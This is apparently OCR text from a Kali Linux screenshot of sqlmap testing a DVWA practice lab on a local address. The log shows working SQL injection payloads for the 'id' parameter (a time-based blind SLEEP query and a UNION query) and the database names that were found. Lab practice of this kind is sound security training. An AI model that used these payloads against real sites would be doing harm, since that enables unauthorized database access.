 1 2 3 4
2
2:01
saidurgapu@kali: /
Firefox ESR
Browse the World Wide Web
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[02:01:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:01:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:01:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[02:01:12] [INFO] target URL appears to have 2 columns in query
[02:01:12] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6368 FROM (SELECT(SLEEP(5)))XdWH) AND 'bRQN'='bRQN&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×716b716a71,0×6a7a4561794b4a634a496359477a6a515a696446514d545968694f44755265476842446b4b6f6664,0×716a787171),NULL-- -&Submit=Submit
---
[02:01:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[02:01:13] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[02:01:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[02:01:13] [INFO] fetched data logged to text files under '/home/saidurgapu/.local/share/sqlmap/output/10.0.2.15'
[*] ending @ 02:01:13 /2024-02-26/
┌──(saidurgapu㉿kali)-[/]